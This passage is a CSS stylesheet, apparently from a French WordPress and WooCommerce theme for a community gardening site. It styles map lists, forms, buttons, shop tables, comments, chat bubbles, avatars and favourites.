}

.flexContainer .flexItem {
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
}


.rechercherpar
{
    border: 2px solid #333;
    padding: 1rem;
    background-color: #fff;
}

.liste-expressions
{
    border: 0;
    padding: 2rem;
    background: rgb(252, 249, 236); /* Fallback for web browsers that doesn't support RGBA */
    background-color: rgb(255,255,255,0.5);
    visibility: visible;

}
.une-expression
{
    border: 0; 
    padding: 0 0 0.5rem 0;
    margin-bottom: 0.4em!important;
    background-color: rgb(252, 249, 236);
    border-bottom: solid #c5af50 1.5px;
    text-align: justify;
}
.prenez-parole
{
    border: 1.5px #A59B4C solid;
    padding: 1rem;
    background: rgb(252, 249, 236); /* Fallback for web browsers that doesn't support RGBA */
    background-color: rgb(255,255,255,0.8);
    visibility: visible;
}


input[type=checkbox]
{
      width: 13px !important ;
      -webkit-appearance: checkbox !important;
  -moz-appearance: checkbox !important;
  appearance: checkbox !important;
  display: inline-block;
  position: relative;
  background-color: #dde1e2;
  border-radius: 6px;
}
[type=checkbox]:checked, [type=checkbox]:not(:checked) {
    
   
    opacity: 100!important; 
    pointer-events: none;
    margin-top: 5px!important;
}

.checkbox-custom label {padding:0px 0px 0px 20px !important;}

.texte-bleu {color:#92ddf1!important;}
.texte-expression  {color:#C5AF50!important;}
.pink-text {color:#F386AA!important;}


/* 06 - LISTE GEOLOCALISEE ----------------------------------------------------------
------------------------------------------------------------------------------------ */

.tab-liste { position: absolute; top: 120px; z-index: 100; }

#formSearchAutocomplete .md-form { margin: 0; }
#formSearchAutocomplete input[type=search],
#formSearchAutocomplete input[type=search]:focus { height: 54px; padding: 0; margin: 0; border: none; background-color: #fff; box-shadow: none; }

.pac-container { border-top: none; }
.pac-icon { margin-top: 10px; }
.pac-item { font-size: 0.9rem; height: 40px; line-height: 40px; padding-left: 20px; color: #aaa; }
.pac-item:nth-child(even) { background-color: #f9f9f9; }
.pac-item:hover, .pac-item-selected { color: #aaa; background-color: #eee; }
.pac-item-query { font-size: 1rem; color: #333; }
.pac-matched {  }

.tab-liste .input-group .input-group-addon,
.card-search .input-group .input-group-addon { background-color: #fff; color: #7b7b7b; }

.btn-nav a {
    position: relative;
    display: block;
    font-size: 1.4rem;
    height: 55px;
    line-height: 55px;
    padding: 0 0.5rem;
    border-radius: 0;
    letter-spacing: 1px;
    margin: 0;
    box-shadow: none;
}
.btn-nav a:hover { box-shadow: none; }

.btn-jardin.active:after,
.btn-jardinier.active:after,
.btn-graine.active:after,
.btn-chouxchoux.active:after {
    top: 100%; left: 50%;
    content: " ";
    width: 0; height: 0;
    position: absolute;
    pointer-events: none;
    border: 18px solid transparent;    
    margin-left: -18px;
    z-index: 100;
}

.btn-jardin.active:after { border-color: rgba(124, 179, 66, 0); border-top-color: #00acc1; }
.btn-jardinier.active:after { border-color: rgba(109, 76, 65, 0); border-top-color: #bf360c; /*#6d4c41*/; }
.btn-graine.active:after { border-color: rgba(235, 53, 115, 0); border-top-color: #FAC752/*#EB3573*/; }
.btn-chouxchoux.active:after { border-color: rgba(0, 172, 193, 0); border-top-color: #ff6f00; }



.container-page {
    position: relative;
    overflow: hidden;
    padding-top: 40px !important;
}
.container-listemap { position: absolute; top: 175px; bottom: 0; left: 0; right: 0; z-index: 10; }
.listemap-preloader { position: absolute; top: 0; bottom: 0; left: 0; right: 0; height: 100%; z-index: 10; background: #fff url('../img/preloader.gif') no-repeat center center; }
.container-liste, .container-map, .container-map-2 { top: 0; } 

.container-liste {
    position: absolute;
    left: 0; bottom: 0;
    width: 50%; height: 100%;
    overflow-y: scroll; -webkit-overflow-scrolling: touch;
    z-index: 0; 
    display: flex; flex-direction: column;
    z-index: 5
}

.content-liste {
    margin-top: 1.5rem;
    flex: 1 0 auto;
    background-position: center center; background-repeat: no-repeat;
    -webkit-transition: background 1.5s linear; -moz-transition: background 1.5s linear; -o-transition: background 1.5s linear; -ms-transition: background 1.5s linear; transition: background 1.5s linear; }

.btn span.ml-1 { margin-left: 0.5rem !important }

.container-map { position: absolute; right: 0; left: auto; bottom: 0; display: block; width: 50%;/*45%*/ z-index: 5; }
.container-map-2 { position: relative; right: 0; left: auto; bottom: 0; display: block; width: 100%!important;/*45%*/ z-index: 5; height: 75%;min-height: 400px; }

#map, #mapSingle, #mapFiche { width: 100%; top: 0; right: 0; bottom: 0; }
#map { position: absolute; z-index: 1; top: 60px!important; }
#mapSingle { height: 300px; width: 100% }
#mapFiche { height: 260px; }

.gm-style .gm-style-iw { max-width: 300px !important; }

.chip { border-radius: 3px; box-shadow: none; }
.chip .close { float: right; padding-left: 8px; padding-right: 0; }

.container-liste .view { position: relative; }

.liste-card .card, .card-b { border: 1px solid #ddd; border-radius: .25rem; }
.liste-card .card { margin-bottom: 1.5rem; }
.card-b { clear: both; }

.card-up { position: relative; top: -130px; }

.card-surface {
    position: absolute;
    left: 5px; bottom: 25px;    
    display: inline-block;
    background-color: rgba(0, 0, 0, 0.5);
    padding: 0.2rem 0.4rem;
    z-index: 999;
}

.card-label-graine {
    position: relative;    
    display: inline-block;
    background-color: rgba(0, 0, 0, 0.5);
    padding: 0.2rem 0.4rem;
    border-radius: .25rem;
}

.picto-echange img { display: inline; width: 40px; height: 40px; margin-right: 5px; }
.picto-titre { width: 60px; height: 60px; }
.picto-sm { width: 20px; height: 20px; }

#sendEmail #message { height: 150px; }

/* 07 - FOOTER ---------------------------------------------------------------------
------------------------------------------------------------------------------------ */

footer.page-footer .footer-copyright { height: auto; line-height: 26px; z-index: 1;}

#footer-liste { flex: 0 0 auto; }

footer.page-footer, footer.page-footer a {
    color: #333 !important;
    background: #efefef url('../img/fonds/fond1.png')  repeat top; background-size: contain;
    z-index: 1;
}

/* 08 - IMAGES ----------------------------------------------------------------------
------------------------------------------------------------------------------------ */

.img-thumbnail { border-radius: 0; padding: .3rem; }

#containerGallery { position: relative; -webkit-background-size: cover; background-size: cover; background-position: center; }

.img-bottom { position: absolute; bottom: 0; right: 20px; }

.img-fluid { width: 100%; }

.img-event { width: 160px; height: auto; border-right: 1px solid #ddd; }

.picto-counter { width: 100px; height: 100px; }
.picto-single { width: 60px; height: 60px; }
.pictoHerbe { width: 52px; height: 44px; }

.picto-adminfront { width: 40px; height: 40px; margin-right: 6px; }
.mobileFeaturedImage { display: none; }

.tagPotagerMois { width: 100px; height: 57px; margin-right: 1rem; }

/* 09 - FORMS -----------------------------------------------------------------------
------------------------------------------------------------------------------------ */

input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus,
input:-webkit-autofill:active { transition: background-color 5000s ease-in-out 0s; }

.md-form { margin: 1.2rem 0; }
.wpuf-submit.md-form { margin: 0; }
.md-form p, .md-form p small, .form-group small { color: #9a9a9a; line-height: 1; margin: 0; font-style: italic; }
.md-form.input-group .form-control { padding-left: 0; }

.form-inline .form-group { margin-right: 1rem; }

label { /*width: 100%;*/ text-align: left; left: 0; color: #333 !important; font-size: 1rem !important; font-weight: 300; }
label.active { color: #484848 !important; text-shadow: none; font-size: 1rem; top: 1rem; font-weight: bold; left: 0; }
input[type=text] + label:after, input[type=password] + label:after,
input[type=email] + label:after, input[type=url] + label:after,
input[type=time] + label:after, input[type=date] + label:after, input[type=datetime-local] + label:after,
input[type=tel] + label:after, input[type=number] + label:after,
input[type=search-md] + label:after, input[type=search] + label:after,
textarea.md-textarea + label:after { font-weight: normal !important; font-size: .8rem; top: 39px !important; -moz-transition: none !important; -webkit-transition: none !important; -o-transition: none !important; transition: none !important; }
input[type=text] + label.active:after, input[type=password] + label.active:after,
input[type=email] + label.active:after, input[type=url] + label.active:after,
input[type=time] + label.active:after, input[type=date] + label.active:after, input[type=datetime-local] + label.active:after,
input[type=tel] + label.active:after, input[type=number] + label.active:after,
input[type=search-md] + label.active:after, input[type=search] + label.active:after,
textarea.md-textarea + label.active:after { top: 69px !important; }

.select-wrapper+label { top: -18px; font-weight: bold;  }
.select-wrapper span.caret { position: absolute; top: 12px; font-size: 12px; right: .5rem!important; }
.select-wrapper .select-dropdown .disabled label { display: none; }

.input-group.nl-form .form-control { margin-top: -3px; color: #fff; }
.input-group.nl-form input[type=text]:focus:not([readonly]) { color: #fff; border-bottom: 1px solid #fff; box-shadow: none; }
.input-group.nl-form { z-index: 0; }
.input-group.nl-form label { color: #fff !important; font-weight: normal !important; }

textarea.md-textarea.invalid+label:after, textarea.md-textarea:focus.invalid+label:after { top: 115px; }

.select-wrapper input.select-dropdown { height: 2.1rem; line-height: 1.5; padding: .5rem 1rem .6rem 1rem;  margin: 0 !important; border-bottom: 0 !important; color: #333; }
.dropdown-content li>a, .dropdown-content li>span {color: #495057 !important;}

.card-search .form-control { padding-left: 0 !important; }
#searchPlace { padding-left: 0; }

[type="radio"]:not(:checked) + label, [type="radio"]:checked + label { width: auto; }

input[type=search]::-webkit-input-placeholder { padding: 0; margin: 0; }
input[type=search]:-moz-placeholder { padding: 0; margin: 0; }
input[type=search]::-moz-placeholder { padding: 0; margin: 0; }
input[type=search]:-ms-input-placeholder { padding: 0; margin: 0; }
input[type=search]:focus:not([readonly]) { border: none; box-shadow: none; }

input[type=number] { font-size: 1.3rem; }

input[type=text].input-alternate { box-shadow: none; border: 1px solid #e0e0e0; font-size: 0.8rem; height: auto; line-height: 1.25; padding: .85rem .4rem; min-width: 160px; }
input[type=text].input-alternate.input-sm { height: auto; font-size: 0.7rem; padding: .5rem .4rem; }
input[type=text].input-alternate:hover, input[type=text].input-alternate:focus { box-shadow: none !important; border: 1px solid #a9a9a9; }

.multiple-select-dropdown li [type=checkbox]+label { /*height: 25px; */ z-index: 1000; }
.simpleLabel { font-weight: bold; }
.md-form .select-wrapper input.select-dropdown { margin-top: 0.4rem; }
.file-field .btn { float: none; line-height: inherit; }
.filename.original { display: none; }

textarea.md-textarea { padding: .8rem 0 1.6rem 0; }

/* error tag for textareas / FIX MDB */
textarea.md-textarea.invalid+label:after, textarea.md-textarea:focus.invalid+label:after { top: 115px; } 
input.invalid, 
textarea.invalid, 
input.invalid:focus,
textarea.invalid:focus, 
.google-map.invalid,
.has-error .md-form .wpufSelectRequired.multiselect .select-dropdown,
.has-error .md-form .wpufSelectRequired.select .select-dropdown,
.g-recaptcha > .invalid { border-bottom: 1px solid #f44336 !important; box-shadow: 0 1px 0 0 #f44336; }
input.valid, textarea.valid { border-bottom: 1px solid #ccc !important; box-shadow: none !important; }
.g-recaptcha > .valid { border: none; box-shadow: none !important; }
.md-form .multiselect label.active {
-webkit-transform: inherit;
-moz-transform: inherit;
-ms-transform: inherit;
-o-transform: inherit;
transform: inherit;
}


label.invalid { border-bottom: 1px solid #f44336 !important; box-shadow: 0 1px 0 0 #f44336; }
label.valid { border-bottom: 0 !important; box-shadow: 0;   }


.google-map.invalid + .google-map-error:after {
content: attr(data-error);
color: #F44336;
opacity: 1;
position: absolute;
bottom: -23px;
font-size: .8rem;
}

#formSearchHome .md-form { margin: 0; }

.form-main { position: relative; z-index: 999; background-color: rgba(255,255,255,1); border-radius: 2px; }

.form-main p.lead, .form-main input, .form-main mdb-select { font-size: 1.2rem !important; color: #484848 !important; }
.form-main .btn.btn-lg { height: 3rem; line-height: 3rem; padding: 0 .5rem; }
.form-main p.lead { line-height: 3rem; text-shadow: none; }



.form-main .mdb-select { width: 100%; top: 0; text-shadow: none; }
.form-main .form-control { width: 100%; top: 0; margin-top: 1px; height: 3rem; line-height: 3rem; padding: 0; }
.form-main input[type=text] { margin: 0; }
.form-main .select-wrapper input.select-dropdown { height: 3rem; line-height: 3rem; padding: 0; border-bottom: 1px solid #ccc; }
.form-main .select-wrapper+label { color: #484848 !important; text-shadow: none; font-size: 1rem; top: -19px; left: 15px; }

.picker__date-display { background-color: #7cb342; }
.picker__weekday-display { background-color: #558b2f; }

div.mce-statusbar { border-top: 0 !important; }
.wp-editor-container { border: 1px solid #e5e5e5 !important; }
.mce-menu-shortcut { display: none !important; }


 .input-group-addon {background-color: transparent !important; font-weight:bold; padding: 0 1rem 0 1rem !important; border:0 !important; }
 .b-pointille {border: 1px solid #ccc !important; background-color: white !important; margin: .2em 0 !important; padding-left: 1rem;  }
 .b-pointille:focus {border: 1px solid #aaa !important; }

 .select-pointille {margin-left: 1rem !important; margin-right: 1rem !important; width: 60% !important; }
 .select-pointille .valid {border:0 !important;}


 .depot1 { background: /*#fdf0f6*/ #f0f2f2 !important; border:0 !important; padding: 1rem !important }
 .depot2 { background: #f6f9ee !important; border:0 !important; padding: 1rem !important; margin-top: 1rem}
 .h8 {height: 8rem !important;}

.label-carre:before {content: '\0025A0';margin-right: .4rem;  }


/* 10 - BUTTONS --------------------------------------------------------------------
------------------------------------------------------------------------------------ */

.btn { padding: .85rem 1.2rem; margin: 0; }
.btn.btn-xs { font-size: 11px; padding: .3rem .6rem; }
.btn-xxs { font-size: 14px; padding: .2rem .4rem; margin: 4px !important; }
.btn.btn-sm { font-size: 0.7rem; padding: .5rem 1rem; }
.btn.btn-lg { padding: 1rem; }
.btn-huge { padding: 1.25rem 2rem; font-size: 1.5rem; }
.btn-floating.btn-large { width: 50px; height: 50px; }
.btn-brown { background-color: #6d4c41; }
.btn-amber { background-color: #ff6f00; }

.btn .fa.left { margin-right: 8px; }

.btn-input {
    display: inline-block;        
    font-size: 0.8rem; font-weight: 400;
    padding: .85rem 1.2rem; margin: 6px;
    line-height: 1.25;
    text-align: center; text-transform: uppercase;
    vertical-align: middle;
    -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;
    transition: .2s ease-out; -webkit-transition: all .2s ease-in-out; -o-transition: all .2s ease-in-out; transition: all .2s ease-in-out;    
    border: 0; border-radius: 2px;
    color: #fff !important;
    white-space: normal !important; word-wrap: break-word;
    cursor: pointer;   
}
.btn-input.btn-sm { font-size: 0.7rem; padding: .5rem 1rem; }
.btn-input.disabled, .btn-input:disabled { cursor: not-allowed; opacity: .65; }

.card-block .btn-close { position: absolute; padding: 0.3rem; top: 0; right: 0; z-index: 10; }
a.btn-close:hover { color: #000 !important; }

.btn-plus-white, .btn-plus-black, .btn-plus-brown, .btn-plus-cyan, .btn-plus-violet, .btn-plus-orange, .btn-plus-yellow  {
    display: block;
    width: 120px;
    position: absolute;
    bottom: -12px;
    left: 0; right: 0;
    margin-left: auto; margin-right: auto;
    border-top-left-radius: 200px; border-top-right-radius: 200px;
    -webkit-transition: all .3s ease-in-out; -moz-transition: all .3s ease-in-out; -o-transition: all .3s ease-in-out; transition: all .3s ease-in-out;
}

.btn-plus-white { background: rgba(255,255,255,.2) !important; color: rgba(255,255,255,.8) !important; }
.btn-plus-white:hover { background: rgba(255,255,255,.4) !important; color: rgba(255,255,255,1) !important; }
.btn-plus-black { background: rgba(76, 175, 80, 0.3) !important; color: rgba(255,255,255,.8) !important; }
.btn-plus-black:hover { background: rgba(76, 175, 80, 0.7) !important; color: rgba(255,255,255,1) !important; }
.btn-plus-brown { background: rgba(87, 45, 44, 0.3) !important; color: rgba(255,255,255,.8) !important; }
.btn-plus-brown:hover { background: rgba(87, 45, 44, 0.7) !important; color: rgba(255,255,255,1) !important; }
.btn-plus-cyan { background: rgba(0, 189, 210, 0.3) !important; color: rgba(255,255,255,.8) !important; }
.btn-plus-cyan:hover { background: rgba(0, 189, 210, 0.7) !important; color: rgba(255,255,255,1) !important; }
.btn-plus-violet { background: rgba(151, 34, 98, 0.3) !important; color: rgba(255,255,255,.8) !important; }
.btn-plus-violet:hover { background: rgba(151, 34, 98, 0.7) !important; color: rgba(255,255,255,1) !important; }
.btn-plus-orange { background: rgba(255, 134, 36, 0.3) !important; color: rgba(255,255,255,.8) !important; }
.btn-plus-orange:hover { background: rgba(255, 134, 36, 0.7) !important; color: rgba(255,255,255,1) !important; }
.btn-plus-yellow { background: rgba(253, 192, 67, 0.3) !important; color: rgba(255,255,255,.8) !important; }
.btn-plus-yellow:hover { background: rgba(253, 192, 67, 0.7) !important; color: rgba(255,255,255,1) !important; }

.virgule {
    display: block;
    width: 100%; height:48px;/*33px!important ; height: 36px!important ;*/
    position: absolute;
    top: 0px;
    left: 0; 
    margin-left: auto; margin-right: auto;
    -webkit-transition: all .3s ease-in-out; -moz-transition: all .3s ease-in-out; -o-transition: all .3s ease-in-out; transition: all .3s ease-in-out;
    z-index: 999;
}
.virgule { background: rgba(0, 189, 210, 0.0) url('../img/fonds/fond-virgule.png') no-repeat left top; }


.footer-depot .btn.btn-lg { padding: 1.3rem 0.9rem; border-radius: 0; }
.btn-white { background-color: #fff; color: #373a3c !important; border: 1px solid #ddd; }
.btn-white:hover { border: 1px solid #a9a9a9; box-shadow: none; }

.btn-photos { position: absolute; bottom: 20px; left: 20px; }

.badge {
    display: inline-block;
    padding: .25em .4em;
    font-size: 75%;
    line-height: 1;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
}
.badge-default { background-color: #636c72; }
.badge-info { background-color: #5bc0de; }
.modal-footer .btn + .btn { margin-bottom: 0; }

/* 11 - PAGINATION -----------------------------------------------------------------
------------------------------------------------------------------------------------ */

.pagination { display: inline-block; }

.pagination .page-item .page-link { border: 1px solid #ddd; margin: 0 10px 10px 0; padding: .4rem .75rem; border-radius: 2px; color: #006064; }
.pagination .page-item .page-link:hover { border: 1px solid #a9a9a9; }

.pagination .active .page-link, .pagination .active .page-link:hover { border: 1px solid #ddd; margin-right: 10px; padding: .4rem .75rem; border-radius: 2px; color: #006064; background-color: #eee; box-shadow: none; }

.pagination .page-item .page-resume { float: left; margin-right: 10px; padding: .4rem .75rem; }

.pagination.abecedaire { display: block; text-align: left; }
.pagination.abecedaire li { display: inline-block; }

#systemePaginationSmartphone { height: 40px; }

/* 12 - BOUTIQUE -------------------------------------------------------------------
------------------------------------------------------------------------------------ */

.navbar .dropdown-menu .mini_cart_item { line-height: 1.2rem !important; padding-bottom: 8px; margin-bottom: 10px; }
.navbar .dropdown-menu .mini_cart_item .product-thumbnail { display: block; float: left; margin-right: 15px; }
.navbar .dropdown-menu .mini_cart_item img { width: 70px; height: 70px; }
.navbar .dropdown-menu .mini_cart_item .product-name { font-size: 1rem; font-weight: bold !important; }
.navbar .dropdown-menu .mini_cart_item .remove { font-size: .7rem; padding: 0; color: red !important; }
.navbar .dropdown-menu .mini_cart_item a.btn-xs { line-height: auto; padding: 0; font-size: auto; font-weight: auto; }

.variations label { display: block !important; }

.quantity-group { display: inline-block !important; position: relative; top: 3px; }
.quantity-group input, .quantity-group .btn { padding: .24rem 0 !important; font-size: 1.2rem; border: 1px solid #ddd; }
.quantity-group .btn { font-weight: bold; font-size: 1.4rem; width: 40px; }
.quantity-group input { width: 50px; text-align: center; border-left: none; border-right: none; }

.quantity-group-sm { display: inline-block !important; position: relative; top: 3px; }
.quantity-group-sm input, .quantity-group-sm .btn { padding: .1rem 0 !important; font-size: .9rem; border: 1px solid #ddd; }
.quantity-group-sm .btn { font-weight: bold; font-size: 1rem; width: 30px; }
.quantity-group-sm input { width: 40px; text-align: center; border-left: none; border-right: none; }

.woocommerce-variation-price { font-size: 1.3rem; font-weight: 400; color: #e91e63; }

span.promo-product, span.percent-product { position: absolute; background-color: rgba(0,0,0,.6); color: #fff; padding: .4rem .8rem; font-size: 1.4rem; }
span.promo-product { top: 6px; left: 6px; border-bottom-right-radius: 1em; z-index: 1; }
span.percent-product { bottom: 6px; right: 6px; border-top-left-radius: 1em; z-index: 1; }

#details-product span.promo-product { top: 6px; left: 21px; }
#details-product span.percent-product { bottom: 6px; right: 6px; }

p.in-stock { color: #7cb342; }
p.in-stock::before{ font-family: fontawesome; content: "\f00c"; position: relative; margin: 0 .1em 0 0; font-size: 1em; color: #7cb342; }
p.out-of-stock { color: #a9a9a9; }
p.out-of-stock::before{ font-family: fontawesome; content: "\f071"; position: relative; margin: 0 .2em 0 0; font-size: 1em; color: #a9a9a9; }

/*ul.product-categories li { border-bottom: 1px solid #f0f0f0; }*/
ul.product-categories li a { border-bottom: 1px solid #f0f0f0; }
ul.product-categories ul.children li a { padding-left: 1.2em; font-size: .9em; }
ul.product-categories ul.children li a:before { padding: 0 .2em 0 0; font-size: 1em; }

.product-table { font-size: 0.9rem; border: 1px solid #eceeef; }
.product-table img { max-height: 100px; min-width: 50px; width: auto; }
.product-table a, .order_details a { margin: 0; }
.product-table td.product-thumbnail { width: 100px !important; }

.product-name > a { display: block; font-size: 1rem; font-weight: bold !important; color: #212121 }
.product-name dl.variation { margin-bottom: 0; font-size: .8rem; }
.product-name dl dt { display: inline-block; }
.product-name dl dd { display: inline-block; margin: 0; }
.product-name dl dd p { margin: 0; }
.product-name .remove { font-size: .7rem; color: red !important; }

.product-price { text-align: center; }
.product-quantity { text-align: center; }
.product-subtotal, .product-total { font-weight: bold; font-size: 1rem; text-align: right; }

.cart-collaterals .shop_table { border: 1px solid #eceeef; }
.shop_table td { text-align: right; }
.wc-proceed-to-checkout { text-align: right !important; }
.shop_table th { text-align: left; }
.shop_table td.product-name { text-align: left !important; }
.order-total th, .order-total td { text-transform: uppercase; font-size: 1.2rem; }

.order-total .includes_tax { display: none; }

.my_account_orders th, .my_account_orders td { text-align: center; }

.woocommerce-billing-fields .md-form label, .woocommerce-shipping-fields .md-form label, .form-fields .md-form label { left: 15px; }
abbr.required { color: red; font-size: 1rem; text-decoration: none; }
#billing_province_field, #shipping_province_field { display: none; }

.notification-error, .notification-info, .notification-success, .notification-warning {
    padding: 1em 2em 1em 3.5em !important;
    position: relative;
    background-color: #f7f6f7;
    color: #515151;
    border-top: 3px solid #a46497;
    list-style: none !important;
    width: auto;
    word-wrap: break-word;
}


.notification-error .button, .notification-info .button, .notification-success .button, .notification-warning .button { float: right; }
.notification-error:before, .notification-info:before, .notification-success:before, .notification-warning:before {
    font-family: FontAwesome;
    content: "\f129";
    display: inline-block;
    position: absolute;
    top: 1em;
    left: 1.5em;
}

.notification-success { border-top-color: #8fae1b; }
.notification-success:before { content: "\f058"; color: #8fae1b; }

.notification-error { border-top-color: #CC0000; }
.notification-error:before { content: "\f06a"; color: #b81c23; }

.notification-info { border-top-color: #0099CC; }
.notification-info:before { content: "\f05a"; color: #0099CC; }

.notification-warning { border-top-color: #ffbb33; }
.notification-warning:before { content: "\f05a"; color: #ffbb33; }

table.wc_payment_methods .payment-checkbox { width: 18% !important; }
table.wc_payment_methods .payment-checkbox-details { width: 82% !important; }
table.wc_payment_methods .payment-checkbox-details img { max-width: 100%; }
em.checkout-sup { font-size: .7rem !important; color: #9a9a9a; }

.woocommerce-product-gallery__image { min-height: auto !important; height: auto !important; }
.woocommerce-product-gallery__image img, .woocommerce div.product div.images .flex-control-thumbs li {
    padding: .25rem;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 0;
}
.woocommerce div.product div.images .flex-control-thumbs li {
    width: 18%;
    max-width: 18%;
    height: auto;
    display: inline-block;
    margin: .5rem .5rem 0 0;
}
.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1) { clear: none; }

/* 13 - COMMENTS -------------------------------------------------------------------
------------------------------------------------------------------------------------ */

.comment-b, .comment-pcn, .comment-send, .comment-response { position: relative; border-radius: .25rem; }
.comment-b, .comment-response { background: #ffffff; border: 1px solid #ddd; }
.comment-pcn { background: #e3f9ca; border: 1px solid #acc88c; }
.comment-send { background: #dcf4fc; border: 1px solid #a8d9e9; }

.comment-b:after, .comment-b:before,
.comment-pcn:after, .comment-pcn:before { top: 40px; border: solid transparent; content: " "; width: 0; height: 0; position: absolute; pointer-events: none; }
.comment-send:after, .comment-send:before,
.comment-response:after, .comment-response:before { top: 30px; border: solid transparent; content: " "; width: 0; height: 0; position: absolute; pointer-events: none; }

.comment-b:after, .comment-b:before,
.comment-pcn:after, .comment-pcn:before,.comment-response:after, .comment-response:before { right: 100%; }
.comment-send:after, .comment-send:before { left: 100%; }

.comment-b:after { border-color: rgba(255, 255, 255, 0); border-right-color: #ffffff; border-width: 16px; margin-top: -16px; }
.comment-b:before { border-color: rgba(221, 221, 221, 0); border-right-color: #ddd; border-width: 17px; margin-top: -17px; }

.comment-pcn:after { border-color: rgba(227, 249, 202, 0); border-right-color: #e3f9ca; border-width: 16px; margin-top: -16px; }
.comment-pcn:before { border-color: rgba(172, 200, 140, 0); border-right-color: #acc88c; border-width: 17px; margin-top: -17px; }

.comment-send:after { border-color: rgba(227, 249, 202, 0); border-left-color: #dcf4fc; border-width: 12px; margin-top: -12px; }
.comment-send:before { border-color: rgba(172, 200, 140, 0); border-left-color: #a8d9e9; border-width: 13px; margin-top: -13px; }

.comment-response:after { border-color: rgba(255, 255, 255, 0); border-right-color: #ffffff; border-width: 12px; margin-top: -12px; }
.comment-response:before { border-color: rgba(221, 221, 221, 0); border-right-color: #ddd; border-width: 13px; margin-top: -13px; }

#comments li { list-style-type: none; }

/* 14 - CONVERSATIONS --------------------------------------------------------------
------------------------------------------------------------------------------------ */

#enteteConversation h3 { display: inline-block; }
#enteteConversation .avatarUser { width: 100px; height: 100px; line-height: 100px; font-size: 35px;}

.list-messages .col-2 { -webkit-flex: 0 0 10%; -ms-flex: 0 0 10%; flex: 0 0 10%; max-width: 10%; }
.list-messages .col-10 { -webkit-flex: 0 0 90%; -ms-flex: 0 0 90%; flex: 0 0 90%; max-width: 90%; }

.list-messages p { margin: 0; }

.chat .day {
    position: relative;
    display: block;
    text-align: center;
    color: #c0c0c0;
    height: 20px;
    text-shadow: 7px 0px 0px #ffffff, 6px 0px 0px #ffffff, 5px 0px 0px #ffffff, 4px 0px 0px #ffffff, 3px 0px 0px #ffffff, 2px 0px 0px #ffffff, 1px 0px 0px #ffffff, 1px 0px 0px #ffffff, 0px 0px 0px #ffffff, -1px 0px 0px #ffffff, -2px 0px 0px #ffffff, -3px 0px 0px #ffffff, -4px 0px 0px #ffffff, -5px 0px 0px #ffffff, -6px 0px 0px #ffffff, -7px 0px 0px #ffffff;
    box-shadow: inset 0px 0px 0px #ffffff, inset -0px 0px 0px #ffffff, inset 0px -2px 0px #ddd;
    line-height: 38px;
    margin-top: 2rem; margin-bottom: 2rem;
    cursor: default;
    -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; }

.comment-send time, .comment-response time {
    position: absolute;
    bottom: -20px;
    font-size: 0.7rem;
    color: #969696;
    cursor: default;
    -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none;
}

.comment-response time { right: 0; }
.comment-send time { left: 0; }

/* 15 - AVATARS --------------------------------------------------------------------
------------------------------------------------------------------------------------ */

.avatar-fluid {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    height: auto;
    border-radius: 50% !important;
}

.container-card-avatar { position: absolute; right: 15px; top: -50px; z-index: 100; }

.avatar-bottom { position: absolute; right: 15px; bottom: -25px; z-index: 100; }
.gm-style-iw .avatar-bottom { right: 0 !important; }

.card-avatar {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 80px; height: 80px;
    border-radius: 50% !important;
}

.avatar-une .card-avatar { width: 120px; height: 120px !important; }

.author-card .avatar { height: 170px; width: 170px; margin: -65px auto 0; overflow: hidden; }
.author-card .avatar .img-author { -webkit-border-radius: 50%; -moz-border-radius: 50%; -ms-border-radius: 50%; -o-border-radius: 50%; border-radius: 50%; border: 5px solid #fff; display: inline; }

.avatar-une .avatarUser{ font-size: 46px; }

/* 16 - FAVORIS --------------------------------------------------------------------
------------------------------------------------------------------------------------ */

.card-heart{ cursor: pointer; }

.card-heart {
    position: absolute;
    right: 15px; top: 15px;
    width: 27px; height: 25px;
    background-image: url(../img/iconFavori.png);
    background-size: 27px 75px;
    background-position: 0px 0px;
    z-index: 10;
}
.card-heart:hover { background-position: 0px -25px;  }
.gm-style-iw .card-heart { top: 10px !important; right: 0 !important; }

.favorite, .favorite:hover { background-position: 0px -50px; }

.remove-favorite, .remove-favorite-true, .cancel-remove-favorite { cursor: pointer; }

/* 17 - SHARE ----------------------------------------------------------------------
------------------------------------------------------------------------------------ */

#shareContainer .btn { margin: 0 1rem 1rem 0; }
.counter { background-color: darkgrey; margin-top: -5px; }

/* 18 - ESPACE PERSO ---------------------------------------------------------------
------------------------------------------------------------------------------------ */

ul#menu-account > li { padding: 0; }
ul#menu-account a { display: block; width: 100%; color: #757575; }
ul#menu-account a i.rotate-icon { position: absolute; right: 10px; top: 18px; }
ul#menu-account > li > div { width: 100%; }
ul#menu-account > li > a { padding: .75rem 1rem; font-size: 1.1rem; }
ul#menu-account > li > div > ul > li > a { display: block; width: 100%; padding: .7rem 1.25rem .7rem 1.4rem; }

ul#menu-account .list-group-item.selected,
ul#menu-account .list-group-item.active { background-color: #fff; border: 1px solid rgba(0,0,0,.125); }

ul#menu-account > li.selected > a,
ul#menu-account > li > div > ul > li.selected > a { background-color: #ecf0f5; border-left: 5px solid #3E4551; color: #3E4551; }

ul#menu-account > li:not(.selected) > a:hover,
ul#menu-account > li.active > div > ul > li > a:hover { background-color: #f5f5f5 !important; }

img.avatar-small { border-radius: 50%; }
.card img { display: inline-block; }
.comments-list img { box-shadow: none; }

.avatar-small {
display: inline-block;
width: 40px;
height: 40px;
line-height: 34px;
font-size: 15px;
padding: .15rem;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
}

#messagerie tr { color: #9e9e9e; cursor: pointer; }
#messagerie td { vertical-align: middle; }
#messagerie .card-avatar { padding: 0.15rem; max-width: 100%; }
#messagerie .avatar-small { margin-right: 8px; }

.blockLoading { opacity: 0.2; }

.wpuf-delete-avatar { text-align: center; display: inline-block; width: 100%; }
.wpuf-attachment-list .defaultImage { text-align: center; }


.wpuf-attachment-list i { font-size: 120px; display: inline-block; opacity: 0.3; }
.wpuf-draft-saved { line-height: 10px; }
